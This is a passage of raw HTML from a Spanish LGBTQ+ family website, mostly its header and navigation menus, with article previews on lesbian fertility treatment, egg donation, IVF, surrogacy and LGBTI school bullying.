<body data-rsssl=1 class="post-template-default single single-post postid-359 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13718 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-hijos tag-derechos tag-derechos-lgtb tag-discriminacion tag-educacion tag-homofobia tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-iglesia-anglicana-pide-que-se-deje-etiquetar-los-ninos-estereotipos-genero/" class="mask-img">
				<img width="471" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/11/iglesia-anglicana.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/11/iglesia-anglicana.jpg 770w, https://ovejarosa.com/wp-content/uploads/2017/11/iglesia-anglicana-600x408.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/11/iglesia-anglicana-768x522.jpg 768w" data-lazy-sizes="(max-width: 471px) 100vw, 471px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-iglesia-anglicana-pide-que-se-deje-etiquetar-los-ninos-estereotipos-genero/">La iglesia anglicana pide que se deje de etiquetar a los niños por estereotipos de género</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-padres tag-abuelos tag-familia-homoparental tag-gestacion-subrogada tag-padre-gay tag-subrogacion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/gestacion-subrogada-padres-gais/" class="mask-img">
				<img width="320" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/10/subrogacion-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/10/subrogacion-gay.jpg 750w, https://ovejarosa.com/wp-content/uploads/2016/10/subrogacion-gay-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2016/10/subrogacion-gay-600x600.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/10/subrogacion-gay-125x125.jpg 125w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/gestacion-subrogada-padres-gais/">Gestación subrogada: nuestra vida 6 años después</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
